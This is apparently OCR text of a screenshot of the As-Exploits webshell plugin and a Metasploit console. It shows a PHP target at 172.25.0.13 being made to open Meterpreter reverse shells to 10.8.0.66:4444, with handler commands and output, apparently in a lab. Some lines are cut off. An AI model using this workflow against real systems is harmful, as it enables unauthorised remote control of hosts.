 As-Exploits v1.4 172.25.0.13 php By: yzddMr6
基本信息
反弹Shell
杀软识别
提权辅助
执行自定义Payload
关于
exploit
reverse
反弹类型
MSF-MeterPreter-Reverse-TCP
目标IP *
10.8.0.66
目标端口 *
4444
bind
绑定类型
MSF-MeterPreter-Bind-TCP
绑定端口 *
(1)
A 重命名
删除
分类
1
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/meterpreter
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 4444
8
DawnT0wn — ping ◂ msfconsole — 80×24
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError The following options failed to valida
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 172.25.0.13
[*] Sending stage (39927 bytes) to 172.25.0.13
[*] Sending stage (39927 bytes) to 172.25.0.13
[*] Meterpreter session 1 opened (10.8.0.66:4444 -> 172.25.0.13:558
2-01 10:54:54 +0800
[*] Meterpreter session 2 opened (10.8.0.66:4444 -> 172.25.0.13:558
2-01 10:54:54 +0800
meterpreter > [*] Meterpreter session 3 opened (10.8.0.66:4444 -> 1
848) at 2023-12-01 10:54:54 +0800
meterpreter >
meterpreter >